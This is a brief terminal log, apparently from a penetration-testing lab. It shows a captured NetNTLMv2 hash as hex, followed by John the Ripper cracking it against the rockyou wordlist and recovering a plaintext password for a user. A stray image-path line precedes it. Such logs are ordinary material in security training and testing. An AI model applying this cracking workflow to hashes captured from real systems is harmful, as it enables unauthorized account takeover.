 4600610059005900040010004500500072006a004600610059005900070008000​0ec5850d35cd90106000400020000000
0000000100000000200000a34e58ebe5511d37ac3559ed7442834007cdf716ef4c26c1ddf991d86d82535e0a0010000
00000000000000900220063006900660073002f003100370032002e00310036002e003200300039002e003100000000
[Mar 22, 2023 - 16:34:34 (CET)] exegol-master /workspace # john h.txt --wordlist=rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
root (trn)
1g 0:00:00:04 DONE (2023-03-22 16:34) 0.2159g/s 175163p/s 175163c/s 175163C/s ruru12..reynaline
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
[Mar 22, 2023 - 16:34:51 (CET)] exegol-master /workspace #